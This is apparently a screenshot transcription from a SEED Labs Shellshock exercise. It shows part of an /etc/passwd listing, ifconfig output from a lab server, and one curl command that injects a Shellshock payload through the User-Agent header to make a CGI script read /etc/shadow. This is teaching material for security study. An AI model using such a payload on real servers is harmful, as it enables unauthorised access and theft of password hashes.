 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu Desktop
/bin/bash
/bin/bash 167x18
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
seed:x:1000:1000:seed,,,:/home/seed:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
telnetd:x:121:129::/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
sam:x:1001:1001:sam,,,:/home/sam:/bin/bash
guest-plxkdw:x:998:998:Guest:/tmp/guest-plxkdw:/bin/bash
guest-gdouow:x:997:997:Guest:/tmp/guest-gdouow:/bin/bash
[02/25/21]seed@VM:~$ curl -A "() { echo hello;};echo Content-type: text/plain;echo;/bin/cat /etc/shadow" http://10.0.2.6/cgi-bin/myprog.cgi
[02/25/21]seed@VM:~$
Server [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash
En
9:57 PM
/bin/bash 70x14
enp0s3 Link encap:Ethernet HWaddr 08:00:27:89:d0:5e
inet addr:10.0.2.6 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::f356:f899:a860:e830/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:38 errors:0 dropped:0 overruns:0 frame:0
TX packets:100 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4254 (4.2 KB) TX bytes:23133 (23.1 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:96 errors:0 dropped:0 overruns:0 frame:0
Right Ctrl